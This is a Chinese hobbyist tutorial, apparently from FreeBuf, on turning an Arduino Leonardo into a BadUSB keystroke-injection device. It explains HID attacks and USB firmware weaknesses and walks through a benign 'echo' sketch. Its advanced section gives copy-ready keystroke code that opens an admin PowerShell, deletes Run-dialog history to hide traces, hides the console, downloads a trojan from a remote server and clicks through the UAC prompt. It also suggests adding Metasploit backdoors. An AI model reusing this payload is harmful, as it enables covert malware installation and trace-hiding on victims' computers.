本文主要是介绍teensy 制作键盘 linux,利用Arduino快速制作Teensy BadUSB,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
*本文原创作者:维克斯
0x00 介绍
本文想以较简单的方式,叙述Arduino版BadUSB的制作过程。我知道在这之前已经有很多前辈都写过相关的文章,但小白可能还有点迷糊,所以这篇文章是快速带大家入门了解,我也是菜B大神不要喷,谢谢~。
“BadUSB”是计算机安全领域的热门话题之一,该漏洞由Karsten Nohl和Jakob Lell共同发现,并在2014年的BlackHat安全大会上公布。 虽然已隔一两年,但还是有人在研究它,它的攻击方式也多种多样。BadUSB原理
在介绍BadUSB的原理之前,笔者在这里先介绍下BadUSB出现之前,利用HID(Human InterfaceDevice,是计算机直接与人交互的设备,例如键盘、鼠标等)进行攻击的两种类型。分别是"USB RUBBERDUCKY"和"Teensy"。
TEENSY介绍
攻击者在定制攻击设备时,会向USB设备中置入一个攻击芯片,此攻击芯片是一个非常小而且功能完整的单片机开发系统,它的名字叫TEENSY。通过TEENSY你可以模拟出一个键盘和鼠标,当你插入这个定制的USB设备时,电脑会识别为一个键盘,利用设备中的微处理器与存储空间和编程进去的攻击代码,就可以向主机发送控制命令,从而完全控制主机,无论自动播放是否开启,都可以成功。
关于TEENSY,可以参考天融信阿尔法实验室的《HID攻击之TEENSY实战》

USB RUBBER DUCKY介绍
简称USB橡皮鸭,是最早的按键注入工具,通过嵌入式开发板实现,后来发展成为一个完全成熟的商业化按键注入攻击平台。它的原理同样是将USB设备模拟成为键盘,让电脑识别成为键盘,然后进行脚本模拟按键进行攻击。

这两种攻击方式,是在BadUSB公布之前,比较流行的两种HID攻击方式,缺陷在于要定制硬件设备,通用性比较差。但是BadUSB就不一样了,它是在“USB RUBBER DUCKY”和“Teensy”攻击方式的基础上用通用的USB设备(比如U盘)。
U盘的内部构造

U盘由芯片控制器和闪存两部分组成,芯片控制器负责与PC的通讯和识别,闪存用来做数据存储;闪存中有一部分区域用来存放U盘的固件,它的作用类似于操作系统,控制软硬件交互;固件无法通过普通手段进行读取。
BadUSB就是通过对U盘的固件进行逆向重新编程,相当于改写了U盘的操作系统而进行攻击的。
USB协议漏洞
为什么要重写固件呢?下面我们可以看看USB协议中存在的安全漏洞。
现在的USB设备很多,比如音视频设备、摄像头等,因此要求系统提供最大的兼容性,甚至免驱;所以在设计USB标准的时候没有要求每个USB设备像网络设备那样占有一个唯一可识别的MAC地址让系统进行验证,而是允许一个USB设备具有多个输入输出设备的特征。这样就可以通过重写U盘固件,伪装成一个USB键盘,并通过虚拟键盘输入集成到U盘固件中的指令和代码而进行攻击。
BadUSB利用代码分析
笔者对KarstenNohl和Jakob Lell公布的代码进行简单的一个流程解析。

这样一个带有恶意代码的U盘就产生了,更详细的可以搜索Karsten Nohl 和 Jakob Lell公布的代码。
0x01 制作过程
好的废话咱们不多说了,直接开始吧~我们就是利用Arduino制作TEENSY 。Arduino是让一种叫做单片机的小型可编程电脑尽可能简单地被使用,并且单片机可以让物体获得交互功能。
来看一下我们需要准备的材料吧Arduino Leonardo //小型单片机模拟USB
安卓数据线 //用于连接电脑USB
PC一台 //ok我们可以开工了
扩展:追求完美的同学可以考虑 ——超短micro转USB
Arduino Leonardo 单片机我们可以去各大电商平台上去淘,特别是什么货都有的电商平台,相信你绝对能找到的。


我本来已经买好micro转USB了 结果当我拿起他们两个准备啪啪啪的时候~~~~

当场蒙逼,告诉我为什么插不进去~~~~ 算了当作纪念吧 ,所以我先当个炮灰,希望其他小伙伴不要和我一样~~
感兴趣的可以考虑一下这个玩意 名字叫做OTG转接头 我已经再一次交出了我的身体 发现是真的。。。。 可以有!


好~大家先把arduino IDE先装好 安装过程很简单 就是下一步下一步,没什么难度。
安装好以后打开IDE。

打开我们的IDE
IDE改版后,启动界面也变了,以前的版本不是这样的。打开以后是这样子的:

那好我们就开始编写代码,不过在这之前我们要先把Arduino Leonardo插上。然后我们先保存一下这个项目文件,建议大家直接保存在桌面。
 然后会在桌面上多出一个demo文件夹
然后会在桌面上多出一个demo文件夹

文件夹内就是我们的demo文件。好~我们开始编写代码:void setup() {
// put your setup code here, to run once:
}
这段代码就是初始化我们的程序。void loop() {
// put your main code here, to run repeatedly:
}
这段代码是我们要循环的地方。
以上只是程序给我们搭好的框架,实际代码要我们自己去编写。我们让USB对电脑进行操作主要是想实现自动化键盘操作,所以我们这边就要用到arduino的键盘函数#include //包含键盘模块的头文件
Keyboard.begin(); //开启键盘通信
Keyboard.press(); //按下某个键
Keyboard.release(); //释放某个键
Keyboard.println(); /*输入某些内容 和一些网上的解释不同 网上解释是输入内容并且能回车,而我测试的时候并不能回车 可能和版本有关 不要不要担心有办法回车*/
Keyboard.end(); //结束键盘通信
OK,以上就是我们主要使用到的函数。
那好现在我写一些简单代码,然后大家可以感性地知道 代码的含义:#include //包含键盘模块头文件
void setup(); //初始化
Keyboard.begin();//开始键盘通信
delay(1000);//延时1000毫秒,不要太短,因为每天电脑的运行速度都不一样
Keyboard.press(KEY_CAPS_LOCK); //按下大写键 这里我们最好这样写 不然大多数电脑在中文输入的情况下就会出现问题
Keyboard.release(KEY_CAPS_LOCK); //释放大写键
delay(500);
Keyboard.press(KEY_LEFT_GUI);//按下徽标键 也就是win键
delay(500);
Keyboard.press('r');//按下r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);//松掉win键
Keyboard.release('r');//松掉r键
delay(500);
Keyboard.println("cmd");//输入cmd进入DOS
delay(500);
Keyboard.press(KEY_RETURN); //按下回车键
Keyboard.release(KEY_RETURN); //释放回车键
delay(500);
Keyboard.println("echo first test");
Keyboard.press(KEY_RETURN); //按下回车键
Keyboard.release(KEY_RETURN); //释放回车键
delay(500);
Keyboard.press(KEY_CAPS_LOCK); //按下大写键
Keyboard.release(KEY_CAPS_LOCK); //释放大写键 我们再次关闭开启的大写键
delay(500);
Keyboard.end();//结束键盘通讯
}
void loop()//循环,这里的代码
{
//循环体 写入你要循环的代码
}
那好现在我们把代码写到IDE里面去。
然后我们要选择正确的开发板和COM口,每台电脑都不一样的。

一切准备就绪我们点击编译,看看程序是否能正常执行。

提示这些说明我们编译成功。

那么我们离成功就是最后一步了——上传。

提示

上传成功后,电脑会自动断开USB,然后又会重新连接,那么Arduino Leonardo就会自动运行了。我们来看看:
首先开启大写键 然后打开了运行窗口 然后输入了CMD 接着要回车了

然后程序自己输入 echo first test 并且执行回车~~!! 大功告成~!

以上就是利用Arduino Leonardo实现自动化的ehco操作,模拟一个BadUSB。
0x02 进阶
那么我分享一下我的代码——主要实现的功能就是从远程服务器上下载我们木马然后执行,并且不会产生记录,和网上的同学实现的目的是一样的,但代码可能有所偏差。好那么看代码,因为篇幅原因,我就直接贴出,主要实现代码块。
有需要的同学自行黏贴Keyboard.println("powershell.exe -command start-process powershell -verb runAs"); /*开启管理员级别的powershell*/
Keyboard.println("reg delete HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU /f"); /*清除运行窗口产生的记录*/
Keyboard.println("cmd.exe /T:01 /K mode CON: COLS=16 LINES=1"); //让cmd窗口变成一个很小的窗口
Keyboard.println("$P = nEW-oBJECT sYSTEM.nET.wEBcLIENT"); //利用powershell 定义一个对象
Keyboard.println("$P.dOWNLOADfILE('HTTP://192.168.0.109/SUPER.EXE','c:\\SUPER.EXE')"); /*从服务端下载病毒 服务器地址和木马自己指定 还有木马将在目标机上存放的地址 自己设置*/
//自己想了一个比较笨的方法绕过UAC 就是询问管理员是否同意的那个框框
Keyboard.press(KEY_LEFT_ARROW); //按住左方向键
Keyboard.release(KEY_LEFT_ARROW); //释放左方向键
Keyboard.press(KEY_RETURN); //按下回车键
Keyboard.release(KEY_RETURN);//释放enter键
注意~
1.这里我们为什么要开管理员的powershell 是因为从服务端下载文件的时候 首先CMD不支持,其次就算我们在cmd里调用powershell 那也不是管理员身份下载会出错。所以我们这里要开管理员的powershell 其实下载文件的操作code还有很多种 我这里是一种 如果大家有更好的下载方式可以和我说 谢谢 命令千奇百怪大家自己发挥
2.另外要注意的地方是在IDE编程的时候,指定目录是要用\\ 双斜杠。
3.这些命令字母的大小写是这样的,因为我们在程序开头执行了开启大写键的这个操作 ,所以我们想还原真实的字母就要在IDE里面把小写的改成大写,大写的改成小写 这样程序输出的时候就是我们想要的结果
4.还有就是delay(); 延这个东西自己把握,不是说值都是唯一的。我这里可能相对来说比较慢
最后附上键值对照表Key Hexadecimal value Decimal value
KEY_LEFT_CTRL 0x80 128
KEY_LEFT_SHIFT 0x81 129
KEY_LEFT_ALT 0x82 130
KEY_LEFT_GUI 0x83 131
KEY_RIGHT_CTRL 0x84 132
KEY_RIGHT_SHIFT 0x85 133
KEY_RIGHT_ALT 0x86 134
KEY_RIGHT_GUI 0x87 135
KEY_UP_ARROW 0xDA 218
KEY_DOWN_ARROW 0xD9 217
KEY_LEFT_ARROW 0xD8 216
KEY_RIGHT_ARROW 0xD7 215
KEY_BACKSPACE 0xB2 178
KEY_TAB 0xB3 179
KEY_RETURN 0xB0 176
KEY_ESC 0xB1 177
KEY_INSERT 0xD1 209
KEY_DELETE 0xD4 212
KEY_PAGE_UP 0xD3 211
KEY_PAGE_DOWN 0xD6 214
KEY_HOME 0xD2 210
KEY_END 0xD5 213
KEY_CAPS_LOCK 0xC1 193
KEY_F1 0xC2 194
KEY_F2 0xC3 195
KEY_F3 0xC4 196
KEY_F4 0xC5 197
KEY_F5 0xC6 198
KEY_F6 0xC7 199
KEY_F7 0xC8 200
KEY_F8 0xC9 201
KEY_F9 0xCA 202
KEY_F10 0xCB 203
KEY_F11 0xCC 204
KEY_F12 0xCD 205
当然我这边的代码还比较简单没有什么控制语句和其他函数,有兴趣的同学可以看看这方便的编程知识,让这个BadUSB更加智能,会判断。
大家也可以结合Metasploit 进行后门、木马的植入,或者一些批处理文件,把自己电脑搞得乱七八糟,哈哈...
本文可能存在攻击性,请勿用于非法用途。个人研究完全没问题,一切责任与本人无关,如有不足的地方希望指点,谢谢。
* 本文原创作者:维克斯,本文属FreeBuf原创奖励计划,未经许可禁止转载。
这篇关于teensy 制作键盘 linux,利用Arduino快速制作Teensy BadUSB的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






